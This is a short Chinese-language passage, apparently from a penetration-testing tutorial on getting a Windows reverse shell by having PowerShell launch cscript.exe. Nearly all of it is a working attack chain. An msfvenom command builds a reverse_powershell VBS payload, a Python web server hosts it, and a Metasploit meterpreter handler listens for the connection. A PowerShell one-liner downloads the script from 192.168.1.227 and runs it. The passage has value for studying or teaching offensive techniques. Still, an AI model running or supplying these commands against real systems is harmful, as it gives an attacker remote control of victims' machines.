 Windows反弹Shell
06
Powershell.exe
通过PowerShell启动cscript.exe
PowerShell允许客户端通过执行cscript.exe来运行wsf、js和vbscript脚本。
msfvenom -p cmd/windows/reverse_powershell lhost=192.168.1.227 lport=1234 -f vbs > 1.vbs
python -m SimpleHTTPServer 8000
msf5 > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.1.227 -P 1235
powershell.exe -c "(New-Object
System.NET.WebClient).DownloadFile('http://192.168.1.227:8000/1.vbs',\"$env:temp\test.vbs\");Start-Process
%windir%\system32\cscript.exe \"$env:temp\test.vbs\""